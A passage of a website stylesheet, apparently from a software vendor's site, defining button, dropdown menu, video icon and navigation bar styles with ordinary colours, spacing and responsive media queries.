  line-height: 13px;
  top: 3px;
  margin-right: 8px;
}
body > main .btn.btn-md {
}
body > main .btn.btn-lg {
  font-size: 21px;
  line-height: 24px;
  padding: 22px 30px;
  border-radius: 100px;
  text-transform: none;
}
@media only screen and (max-width:767px) {
  body > main .btn.btn-lg {
    font-size: 16px;
    line-height: 21px;
    padding: 10px 20px;
    width: 100%;
  }
}
body > main .btn.btn-lg .glyphicon {
  font-size: 21px;
  line-height: 21px;
  top: 3px;
  margin-left: 15px;
}
@media only screen and (max-width:767px) {
  body > main .btn.btn-lg .glyphicon {
    font-size: 16px;
    line-height: 21px;
  }
}
body > main .btn.btn-default {
  background: transparent; color: #000; border: 2px solid #000;
}
body > main .btn.btn-default:hover, body > main .btn.btn-default:focus {
  background: #000; color: #fff; border: 2px solid #000;
}
body > main .btn.btn-info {
  background: transparent; 
	color: #000 !important; 
	border: 2px solid #000;
}
body > main .btn.btn-info:hover, body > main .btn.btn-info:focus {
	background: #000; color: #fff !important; border: 2px solid #000; 
}
body > main .btn.btn-success {
  background-color: #0067CB;
  color: #fff !important;
  border-color: #0067CB;
}
body > main .btn.btn-success:hover, body > main .btn.btn-success:focus, body > main .btn.btn-success:active {
  background-color: #0052A3;
  border-color: #0052A3;
}
body > main .btn.btn-dark {
  background-color: #0c2742;
  color: #fff !important;
  border-color: #0c2742;
}
body > main .btn.btn-dark:hover, body > main .btn.btn-dark:focus {
  background-color: #040d17;
}
body > main .btn.btn-danger:hover {
  border-color: #d92231;
}
body > main .btn.btn-success.active {
  color: #fff;
  background-color: #0052A3;
  border-color: #0052A3;
}
body > main .btn-group.wide {
  width: 100%;
  margin-left: 0px;
  margin-right: 0px;
}
body > main .btn-group.wide button.btn.dropdown-toggle {
  width: 100%;
  margin-left: 0px;
  margin-right: 0px;
}
body > main .btn-group.wide button.btn.dropdown-toggle span.caret {
  float: right;
  margin-top: 10px;
}
body > main .btn-group.wide.open .dropdown-menu {
  text-align: center;
}
body > main .btn-group.open .dropdown-backdrop {
  z-index: 0;
}
body > main .btn-group.btn-group-vertical {
  margin: 15px 0 0;
  width: 100%;
  padding: 0px;
  border-radius: 15px;
}
body > main .btn-group.btn-group-vertical .btn {
  font-size: 21px;
  line-height: 1.1em;
  text-align: center;
  border: 1px solid #fff;
  background-color: #a4b3be;
  position: relative;
  outline: none;
  padding: 24px 15px;
  color: #fff;
  margin: 0px;
  text-transform: none;
}
body > main .btn-group.btn-group-vertical .btn + .btn {
  border-top: none;
}
body > main .btn-group.btn-group-vertical .btn:first-child {
  border-top-left-radius: 15px !important;
  border-top-right-radius: 15px !important;
}
body > main .btn-group.btn-group-vertical .btn:last-child {
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
body > main .btn-group.btn-group-vertical .btn:hover {
  background-color: #0067CB;
  border-color: #0067CB;
  box-shadow: 0px 30px 30px 0px rgba(51, 68, 85, 0.5);
  z-index: 2;
}
body > main .btn-group.btn-group-vertical .btn.active {
  background-color: #0067CB;
  border-color: #0067CB;
}
body > main .btn-group.btn-group-vertical .btn.active:hover {
  box-shadow: none;
}
body > main .btn-group .dropdown-toggle {
  position: relative;
  padding-right: 40px !important;
}
body > main .btn-group .dropdown-toggle > .caret {
  position: absolute;
  top: 50%;
  margin-top: -3px !important;
  right: 15px;
  text-align: center;
}
@media only screen and (max-width:767px) {
  body > main .btn-group {
    margin-right: 0px;
    width: 100%;
  }
  body > main .btn-group .dropdown-toggle {
    padding-right: 24px !important;
  }
}
body > main .btn-group.open .dropdown-toggle.btn-default {
  border-color: #a4b3be;
  background-color: #fff;
}
body > main .btn-group.open .dropdown-toggle.btn-default.focus, body > main .btn-group.open .dropdown-toggle.btn-default:hover, body > main .btn-group.open .dropdown-toggle.btn-default:focus {
  color: inherit;
  border-color: #a5b4bf;
  background-color: #fff;
}
body > main .btn-group.open .dropdown-toggle.btn-info.focus, body > main .btn-group.open .dropdown-toggle.btn-info:hover, body > main .btn-group.open .dropdown-toggle.btn-info:focus {
  background-color: #1f85ec;
}
body > main .btn-group.open .dropdown-toggle.btn-success + .dropdown-menu li:hover {
  background-color: #0067CB;
  border-color: #0067CB;
}
body > main .btn-group.open .dropdown-menu {
  padding: 0;
  position: absolute;
  background-color: #fff;
  min-width: 185px;
  border: 2px solid #000;
  border-radius: 10px;
  z-index: 100;
  overflow: hidden;
  text-align: center;
}
body > main .btn-group.open .dropdown-menu li {
  padding: 0px;
  border: 1px solid #fff;
  position: relative;
}
body > main .btn-group.open .dropdown-menu li + li {
  border-top: none;
}
body > main .btn-group.open .dropdown-menu li:first-child {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
body > main .btn-group.open .dropdown-menu li:last-child {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
body > main .btn-group.open .dropdown-menu li:last-child > a {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
body > main .btn-group.open .dropdown-menu li a {
  display: block;
  font-size: 1rem;
  padding: 12px 16px;
  white-space: normal;
  text-align: center;
  font-weight: 500;
}
body > main .btn-group.open .dropdown-menu li a, body > main .btn-group.open .dropdown-menu li a:hover {
  background-color: transparent;
  color: #000;
  text-decoration: none;
}
body > main .btn-group.open .dropdown-menu li:hover, body > main .btn-group.open .dropdown-menu li a:hover, body > main .btn-group.open .dropdown-toggle .dropdown-menu li a:hover {
  background-color: #e5effa;
  border-color: #e5effa !important;
  box-shadow: none !important;
  color: #000;
  text-decoration: none;
  outline: none;
}

body > main .btn-group.open .dropdown-toggle.btn-success + .dropdown-menu li:hover, body > main .btn-group.open .dropdown-toggle.btn-info + .dropdown-menu li:hover {
  border-color: #e5effa !important;
}

body > main .btn-group.open .dropdown-menu li a.btn-apple, body > main .btn-group.open .dropdown-menu li a.btn-windows {
  padding: 6px 60px;
  line-height: 35px;
}
body > main .btn-group.open .dropdown-menu li a.btn-apple:before, body > main .btn-group.open .dropdown-menu li a.btn-windows:before {
  position: absolute;
  left: 20px;
  content: '';
  width: 35px;
  height: 35px;
  margin: auto 15px auto 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}
body > main .btn-group.open .dropdown-menu li a.btn-apple:before {
  background: url("/static/pl/fileadmin/res/img/general/icons/2018/apple-white-btn-ico.png") no-repeat left center;
}
body > main .btn-group.open .dropdown-menu li a.btn-windows:before {
  background: url("/static/pl/fileadmin/res/img/general/icons/2018/windows-white-btn-ico.png") no-repeat left center;
}
body > main .btn-group.open .dropdown-menu li:hover {
  background-color: #0067CB;
  border-color: #0067CB;
  box-shadow: 0px 2px 5px #00000042;
  z-index: 2;
}
body > main .btn-group.open .caret {
  border-color: transparent;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body > main .btn-group.open .caret:before {
  content: "\e014";
  position: absolute;
  top: -9px;
  right: -6px;
}

.btn, .button a.btn, .buttons a.btn { text-decoration: none; padding: 12px 24px; line-height: 1; min-width: 150px; border-radius: 100px; font-size: 16px; font-weight: 500; position: relative; margin-bottom: 12px;}
.button, .buttons { line-height: 22px; }
.btn-line, .buttons {margin-top: 32px;}
.buttons-row {margin-top: 22px;}
.ras-hero-buttons.buttons {margin-top: 0;}
.btn-group {margin-top: 20px; margin-bottom: 20px;}
.button a:hover, .buttons a:hover { text-decoration: none }
.button a.btn, .buttons a.btn, .btn-line .btn, .btn-group .btn, .buttons-row .btn {margin-right: 12px;}
.button a.btn:last-child, .buttons a.btn:last-child, .btn-line .btn:last-child, .btn-group .btn:last-child {margin-right: 0;}
.btn-primary, .btn-blue { background-color: #0067CB; border: 2px solid #0067CB; color: #fff !important }
.btn-primary:hover, .btn-blue:hover { background-color: #0052a3; border: 2px solid #0052a3; color: #fff; }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary, .btn-primary.focus, .btn-primary:focus, .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { background: #0067CB; border: 2px solid #0067CB; }
.dark-bg .btn-primary, .btn-primary.dark { background-color: #fff; border: 2px solid #fff; color: #000 !important }
.dark-bg .btn-primary:hover, .btn-primary.dark:hover { background-color: #000; border: 2px solid #000; color: #fff!important; }
.dark-bg .btn-primary.active, .dark-bg .btn-primary:active, .dark-bg .open>.dropdown-toggle.btn-primary, .dark-bg .btn-primary.focus, .dark-bg .btn-primary:focus, .dark-bg .btn-primary.active.focus, .dark-bg .btn-primary.active:focus, .dark-bg .btn-primary.active:hover, .dark-bg .btn-primary:active.focus, .dark-bg .btn-primary:active:focus, .dark-bg .btn-primary:active:hover, .dark-bg .open>.dropdown-toggle.btn-primary.focus, .dark-bg .open>.dropdown-toggle.btn-primary:focus, .dark-bg .open>.dropdown-toggle.btn-primary:hover { background: #fff; border: 2px solid #fff; color: #000!important; box-shadow: none;}
.btn-primary.black { background-color: #000; border: 2px solid #000; color: #fff !important }
.btn-primary.black:hover { background-color: transparent; border: 2px solid #000; color: #000!important; }
.btn-primary.black.active, .btn-primary.black:active, .open>.dropdown-toggle.btn-primary.black, .btn-primary.black.focus, .btn-primary.black:focus, .btn-primary.active.black.focus, .btn-primary.black.active:focus, .btn-primary.black.active:hover, .btn-primary.black:active.focus, .btn-primary.black:active:focus, .btn-primary.black:active:hover, .open>.dropdown-toggle.btn-primary.black.focus,  .open>.dropdown-toggle.btn-primary.black:focus, .open>.dropdown-toggle.btn-primary.black:hover { background: #fff; border: 2px solid #000; color: #000!important; box-shadow: none;}
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary { background-color: #CBCBCB; border-color: #CBCBCB;}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover { background-color: #CBCBCB; border-color: #CBCBCB }
a.btn-default, a.btn-secondary, .btn-secondary  { background: transparent; color: #000; border: 2px solid #000; }
a.btn-default:hover, a.btn-secondary:hover,  .btn-secondary:hover { background: #000; color: #fff; border: 2px solid #000; }
.dark-bg a.btn-default, .dark-bg a.btn-secondary, a.btn-secondary.dark, button.btn-secondary.dark  { background: transparent; color: #fff; border: 2px solid #fff; }
.dark-bg a.btn-default:hover, .dark-bg a.btn-secondary:hover, a.btn-secondary.dark:hover { background: #fff; color: #000; border: 2px solid #fff; }
a.btn-tertiary { position: relative !important; padding: 0 0 !important; font-weight: 500 !important; font-size: 1rem !important; color: #000 !important; min-width: inherit !important;}
a.btn-tertiary:hover {text-decoration: underline; color: #000 !important;}
a.btn-tertiary::after {display: inline-block; position: absolute; content: "";  background: url("/static/common/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; right: -26px; width: 18px; height: 15px; filter: brightness(0) saturate(100%); }
a.btn-tertiary.dark { position: relative !important; padding: 0 0 !important; font-weight: 500 !important; font-size: 1rem !important; color: #7CBDFF !important; min-width: inherit !important;}
a.btn-tertiary.dark:hover {text-decoration: underline; color: #D3E9FF !important;}
a.btn-tertiary.dark::after {display: inline-block; position: absolute; content: ""; filter: invert(66%) sepia(56%) saturate(735%) hue-rotate(183deg) brightness(103%) contrast(101%); background: url("/static/common/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; right: -26px; width: 18px; height: 15px; }
a.btn-tertiary.dark:hover::after {filter: invert(92%) sepia(65%) saturate(1220%) hue-rotate(176deg) brightness(103%) contrast(104%);}
a.btn-download { color: #000 !important; border: 2px solid #000; padding-right: 48px !important;  }
a.btn-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) saturate(100%);}
a.btn-download:hover { text-decoration: none !important; color: #fff !important; background: #000;}
a.btn-download:hover::after {filter: brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(1354%) hue-rotate(118deg) brightness(111%) contrast(103%);}
a.btn-download.dark { color: #fff !important; border: 2px solid #fff; padding-right: 48px!important;  }
a.btn-download.dark::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) invert(1); }
a.btn-download.dark:hover { text-decoration: none !important; color: #000 !important; background: #fff;}
a.btn-download.dark:hover::after {filter: none;}
a.btn-download.primary { color: #fff !important; background-color: #0067CB; border: 2px solid #0067CB; position: relative; padding-right: 48px !important;}
a.btn-download.primary::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) invert(1);}
a.btn-download.primary:hover { text-decoration: none !important; color: #fff !important; background-color: #0052a3; border: 2px solid #0052a3;}
a.btn-download.primary:hover::after {filter: brightness(0) invert(1);}
a.link-download { position: relative; font-size: 16px; display: inline-block; margin-right: 40px;}
a.link-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 2px; right: -26px; width: 18px; height: 18px; }
a.link-download:hover { text-decoration: underline; }
a.link-download:hover::after {filter: brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%);}
.link-tertiary { position: relative; font-size: 16px; display: inline-block; margin-right: 40px; color: #0067CB;}
.link-tertiary::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/arrow-narrow-right.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 4px; right: -26px; width: 16px; height: 16px; }
.link-tertiary:hover { text-decoration: underline; color: #0052a3;}
.link-tertiary:hover::after {filter: brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%);}

body > main .zoomIcon, body > main .videoIcon {
  position: relative;
  display: inline-block;
}
body > main .zoomIcon:after, body > main .videoIcon:after {
  content: '\e015';
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin: -14px 0 0 -14px;
  font-size: 30px;
  line-height: 30px;
  border-radius: 50%;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: 400;
  background: rgba(0, 0, 0, 0.3) !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  opacity: .6;
  transition: .3s ease 0s;
}
body > main .zoomIcon:hover:after, body > main .videoIcon:hover:after {
  opacity: 1 !important;
}
body > main .zoomIcon.icon-md:after {
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  font-size: 50px;
  line-height: 100px;
  padding-left: 23px;
}
@media only screen and (max-width:767px) {
  body > main .zoomIcon.icon-md:after {
    width: 70px;
    height: 70px;
    margin: -34px 0 0 -34px;
    font-size: 30px;
    line-height: 60px;
  }
}
body > main .zoomIcon.icon-lg:after {
  width: 160px;
  height: 160px;
  margin: -80px 0 0 -80px;
  font-size: 100px;
  line-height: 150px;
  padding-left: 35px;
}
@media only screen and (max-width:767px) {
  body > main .zoomIcon.icon-lg:after {
    width: 70px;
    height: 70px;
    margin: -34px 0 0 -34px;
    font-size: 50px;
    line-height: 60px;
    padding-left: 10px;
  }
}
body > main .videoIcon:after {
  content: "\e072";
  border: 2px solid #fff;
  border-radius: 50%;
  font-size: 19px;
  padding-left: 5px;
  line-height: 25px;
  text-align: left;
}
body > main .videoIcon.icon-lg:after {
  width: 160px;
  height: 160px;
  margin: -80px 0 0 -80px;
  font-size: 100px;
  line-height: 150px;
  opacity: .7;
  border: 4px solid #fff;
  padding-left: 35px;
}
@media only screen and (max-width:767px) {
  body > main .videoIcon.icon-lg:after {
    width: 70px;
    height: 70px;
    margin: -34px 0 0 -34px;
    font-size: 50px;
    line-height: 60px;
    padding-left: 10px;
  }
}
body > main .videoIcon.icon-md:after {
  content: '';
  width: 140px;
  height: 140px;
  margin: -70px 0 0 -70px;
  font-size: 80px;
  line-height: 132px;
  opacity: .7;
  border: none;
  padding-left: 35px;
  background: url("/static/pl/fileadmin/res/img/general/icons/2020/play-icon.svg") no-repeat center !important;
  background-size: 100%;
}
@media only screen and (max-width:767px) {
  body > main .videoIcon.icon-md:after {
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
    font-size: 50px;
    line-height: 75px;
    padding-left: 20px;
  }
}
body > main .videoIcon.icon-md:hover:after {
  opacity: .7 !important;
  transform: scale(1.1);
}
body > main .videoIcon.icon-med {
  min-height: 100px;
}
@media only screen and (max-width:767px) {
  body > main .videoIcon.icon-med {
    min-height: 60px;
  }
}
body > main .videoIcon.icon-med:after {
  content: '';
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  font-size: 80px;
  line-height: 100px;
  opacity: .7;
  border: none;
  padding-left: 35px;
  background: url("/static/pl/fileadmin/res/img/general/icons/2020/play-icon.svg") no-repeat center !important;
  background-size: 100%;
}
@media only screen and (max-width:767px) {
  body > main .videoIcon.icon-med:after {
    width: 60px;
    height: 60px;
    margin: -30px 0 0 -30px;
    font-size: 40px;
    line-height: 60px;
    padding-left: 20px;
  }
}
body > main .videoIcon.icon-med:hover:after {
  opacity: .7 !important;
  transform: scale(1.1);
}
body .navbar.prls-sub-nav {
  z-index: 1;
}
body .navbar.prls-sub-nav .navbar-header .navbar-brand a, body .navbar.prls-sub-nav .navbar-header .navbar-brand:hover {
  color: inherit;
  text-decoration: none;
}
body .navbar.prls-sub-nav .btn {
  margin: 15px 0 0 30px;
}
body .navbar.prls-sub-nav .btn:hover {

  outline: none !important;
}
body .navbar.prls-sub-nav .btn:active {
  outline: none !important;
  box-shadow: none !important;
}
body .navbar.prls-sub-nav .btn:focus {
  outline: none !important;
}
body .navbar.prls-sub-nav .btn.btn-sm:not(.btn-block), body .navbar.prls-sub-nav .btn.btn-xs:not(.btn-block) {
  margin-left: 10px;
  margin-right: 10px;
  padding: 5px 30px;
}
@media only screen and (max-width:767px) {
  body .navbar.prls-sub-nav .btn.btn-sm:not(.btn-block), body .navbar.prls-sub-nav .btn.btn-xs:not(.btn-block) {
    margin-right: 0px;
    margin-left: 0px;
    width: 100%;
  }
}
body .navbar.prls-sub-nav .btn.btn-sm:not(.btn-block) .caret, body .navbar.prls-sub-nav .btn.btn-xs:not(.btn-block) .caret {
  margin-left: 14px;
  border-width: 6px;
}
body .navbar.prls-sub-nav .btn.btn-sm:not(.btn-block).wide, body .navbar.prls-sub-nav .btn.btn-xs:not(.btn-block).wide {
  min-width: 200px;
}
body .navbar.prls-sub-nav .btn.btn-sm:not(.btn-block).wide .caret, body .navbar.prls-sub-nav .btn.btn-xs:not(.btn-block).wide .caret {
  margin-left: 14px;
  border-width: 6px;
  position: absolute;
  top: 45%;
  right: 20px;
  left: auto;
}
body .navbar.prls-sub-nav .btn.btn-sm:not(.btn-block).wide .caret:before, body .navbar.prls-sub-nav .btn.btn-xs:not(.btn-block).wide .caret:before {
  position: relative;
  right: 5px;
  top: -10px;
}
body .navbar.prls-sub-nav .btn.btn-xs {
  padding: 5px 18px;
  line-height: 18px;
  border-radius: 100px;
}
body .navbar.prls-sub-nav .btn.btn-xs .glyphicon {
  font-size: 17px;
  line-height: 13px;
  top: 3px;
  margin-right: 8px;
}
body .navbar.prls-sub-nav .btn.btn-md {
  padding: 6px 25px;
}
body .navbar.prls-sub-nav .btn.btn-lg {
  font-size: 21px;
  line-height: 24px;
  padding: 22px 30px;
  border-radius: 100px;
  text-transform: none;
}
@media only screen and (max-width:767px) {
  body .navbar.prls-sub-nav .btn.btn-lg {
    font-size: 16px;
    line-height: 21px;
    padding: 10px 20px;
    width: 100%;
  }
}
body .navbar.prls-sub-nav .btn.btn-lg .glyphicon {
  font-size: 21px;
  line-height: 21px;
  top: 3px;
  margin-left: 15px;
}
@media only screen and (max-width:767px) {
  body .navbar.prls-sub-nav .btn.btn-lg .glyphicon {
    font-size: 16px;
    line-height: 21px;
  }
}
body .navbar.prls-sub-nav .btn.btn-default {

}
body .navbar.prls-sub-nav .btn.btn-default:hover, body .navbar.prls-sub-nav .btn.btn-default:focus {

}
body .navbar.prls-sub-nav .btn.btn-info {
  color: #000 !important;
  background-color: transparent;
  border: 2px solid #000;
}
body .navbar.prls-sub-nav .btn.btn-info:hover, body .navbar.prls-sub-nav .btn.btn-info:focus {
  background-color: #000;
  border-color: #000;
  color: #fff !important;
}
body .navbar.prls-sub-nav .btn.btn-success {
  background-color: #0067CB;
  color: #fff !important;
  border-color: #0067CB;
}
body .navbar.prls-sub-nav .btn.btn-success:hover, body .navbar.prls-sub-nav .btn.btn-success:focus, body .navbar.prls-sub-nav .btn.btn-success:active {
  background-color: #0052A3;
  border-color: #0052A3;
}
body .navbar.prls-sub-nav .btn.btn-dark {
  background-color: #0c2742;
  color: #fff !important;
  border-color: #0c2742;
}
body .navbar.prls-sub-nav .btn.btn-dark:hover, body .navbar.prls-sub-nav .btn.btn-dark:focus {
  background-color: #040d17;
}
body .navbar.prls-sub-nav .btn.btn-danger:hover {
  border-color: #d92231;
}
body .navbar.prls-sub-nav .btn.btn-success.active {
  color: #fff;
  background-color: #0052A3;
  border-color: #0052A3;
}
.navbar.prls-sub-nav .navbar-collapse {
  background: none;
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
  margin-right: 0;
  margin-left: 0; }
.navbar.prls-sub-nav {
  border-bottom: 1px solid #DEDEDE;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar.prls-sub-nav .navbar-header .navbar-brand {
  font-weight: 500;
}
body .navbar.prls-sub-nav .btn {
  margin: 13px 0 0 30px;
}
@media only screen and (min-width: 992px) {
  .navbar.prls-sub-nav .navbar-nav > li > a {
    font-weight: normal;
    padding: 26px 20px 25px;
  }
}
@media only screen and (min-width: 768px) {
  .navbar.prls-sub-nav .navbar-nav > li:not(:first-child):before {
    content: none;
  }
}

/* navigation */
header#main-nav {padding: 0;}
#main-nav { z-index: 100 }
#main-nav .container { padding-top: 45px; position: relative }
#main-nav .navbar-brand { width: 210px; padding: 13px 15px 10px; margin-right: 0 }
#main-nav .navbar-brand:hover { background: none; }
#main-nav .navbar-brand img, nav.prls-sub-nav-lp .navbar-brand img { width: 100%; max-width: 131px; height: auto; }
.dropdown-menu {  border-radius: 0; border: none; border-top: 1px solid #dedede; min-width: 220px; padding: 10px 0 15px; -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);}
#navbar-menu-secondary .dropdown-menu { border: 1px solid #000; }
.dropdown-menu .divider { margin: 9px 0 5px; background-color: #dadada; }
.dropdown-menu>li>a { padding: 9px 25px; color: #0067CB; }
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover { background-color: #F5F5F5; color: #1D2B61 }
.dropdown-submenu { position: relative; }
.dropdown-submenu>.dropdown-menu { top: 0; left: 100%; margin-top: 0; margin-left: -1px; }
.dropdown-submenu>.dropdown-menu>li>a { padding: 12px 20px 12px 30px; }
.dropdown-submenu>.dropdown-menu>li>a:focus, .dropdown-submenu>.dropdown-menu>li>a:hover { background-color: #F5F5F5; }
.dropdown-submenu>a:after { display: block; content: " "; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 0 5px 5px; border-left-color: #cccccc; margin-top: 5px; margin-right: -10px; }
.dropdown-submenu:hover>a { background-color: #e6e6e6; }
.dropdown-submenu:hover>a:after { border-left-color: #555; }
.dropdown-submenu.pull-left { float: none; }
.dropdown-submenu.pull-left>.dropdown-menu { left: -100%; margin-left: 10px; border-radius: 0; }
.dropdown-header { text-transform: uppercase; font-weight: bold; padding: 15px 20px 3px 30px; }
.dropdown:hover { display: block }
.navbar { border: none; margin: 0; border-radius: 0; }
#navbar { font-size: 16px; }
.navbar .bar-offer { text-align: center; font-size: 18px; color: #fff; background-color: #4472c4; padding: 11px 0; text-transform: none; }
.navbar-nav>li>.dropdown-menu {margin-top: -2px;}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover { background-color: transparent; }
.nav .open .drop-grey {transform: rotate(-180deg);}
.nav-tabs { border-bottom: none; float: left; margin: 0; }
.nav-tabs>li { margin-bottom: 0 }
.nav-tabs>li>a { border-radius: 0; line-height: inherit; margin-right: 0; border: none; }
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover { border: none; }
.navbar-nav>li>a { line-height: 22px; }
.navbar-inverse { background: #3952A4; }
.navbar-inverse .navbar-nav>li>a { color: #fff; }
.navbar-inverse .navbar-nav > li > a:hover { color: #000; background-color: #f1f1f1; }
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus { background-color: inherit; }
.navbar-inverse .navbar-nav>.active>a:hover { background-color: #f1f1f1; color: #000 }
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus { color: #000; background-color: #f1f1f1; }
.navbar-inverse .navbar-nav.actions>li>a, .actions a { color: #ccc }
.navbar-inverse .navbar-nav.actions>li>a:hover, .actions a:hover { text-decoration: underline; background-color: transparent; color: #fff }
.navbar-inverse .navbar-toggle, .navbar-default .navbar-toggle { border: none; }
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover { background-color: #fff; }
.navbar-inverse .navbar-toggle:focus .icon-bar, .navbar-inverse .navbar-toggle:hover .icon-bar { background-color: #3952A4; }
.hide-promo-bar section.promo-bar { display: none; }
.hide-chat .chat-widget-container iframe { display: none !important; visibility: hidden !important; }
.navbar-white .sign-in, .navbar-white .nav>li>a { color: #000; font-weight: 500; }
.navbar-white .sign-in {border-radius: 100px; padding: 12px 20px; min-width: inherit; border: 2px solid transparent;}
.navbar-white .sign-in:hover { color: #fff; text-decoration: none; background: #0067CB; border: 2px solid #0067CB;}
.user-icon::before { display: inline-block; content: ""; width: 20px; height: 20px; vertical-align: -4px; background-image: url("/static/pl/fileadmin/res/img/navigation/icons/user-square.svg"); background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px;}
.sign-in:hover .user-icon::before {filter: brightness(0) invert(1);}
.navbar-white .button a { font-size: 14px }
.navbar-white#main-nav {/*box-shadow: 1px 15px 15px #fff;*/ background: #fff; border-bottom: 1px solid #DEDEDE; }
.navbar-white#main-nav .container { padding-top: 0; padding-right: 0; }
.navbar-white#main-nav .navbar-brand { padding: 20px 15px; height: auto; }
.navbar-white .navbar-btn-right { margin-top: 11px; margin-bottom: 10px; }
.navbar-white .drop-grey { display: inline-block; }
.navbar-white .drop-grey:before { content: ''; background: url("/static/pl/fileadmin/res/img/navigation/icons/menu-arrow-down.svg") no-repeat 0 4px; width: 16px; height: 16px; display: inline-block; background-size: 16px; }
.drop-grey { color: #bababa; font-size: 9px; line-height: 2.5; vertical-align: top; transition: all 250ms; }
.navbar-brand>img.header-logo-white { display: none }
.nav>li>a:focus, .nav>li>a:hover { background-color: transparent;}
.nav-link { position: relative; padding: 0 0; font-weight: 500; font-size: 1rem; color: #000 !important;}
.nav-link::after {display: inline-block; position: absolute; content: "";  background: url("/static/pl/fileadmin/res/img/navigation/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; bottom: 2px; right: -26px; width: 18px; height: 15px; }
.nav>li>a .nav-item, .nav>li>a.nav-item, .nav-items li a, a.nav-link {transition: 250ms; padding-bottom: 2px; border-bottom: 2px solid transparent;}
.nav>li>a:focus .nav-item, .nav>li>a:hover .nav-item, .nav-items li a:hover, a.nav-link:hover {padding-bottom: 2px; border-bottom: 2px solid #DA3038; text-decoration: none; }
.nav-link:hover {text-decoration: none;}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .dropdown-submenu>.dropdown-menu>li>a:focus, .dropdown-submenu>.dropdown-menu>li>a:hover { background-color: transparent; }
.navbar-white .navbar-nav { margin-bottom: 0 }
.navbar-white .navbar-toggle .icon-bar, .prls-sub-nav-lp .navbar-toggle .icon-bar { background: #DA3038; width: 27px; height: 3px; margin-top: 5px }
.navbar-white .navbar-toggle.collapsed .icon-bar, .prls-sub-nav-lp .navbar-toggle.collapsed .icon-bar { background: #000; width: 27px; height: 3px; margin-top: 5px }
.mega .nav, .mega .collapse, .mega .dropup, .mega .dropdown { position: static; }
.mega .container { position: relative; }
.mega .dropdown-menu { width: 100%; }
.mega-content { padding: 0 15px 0 15px; }
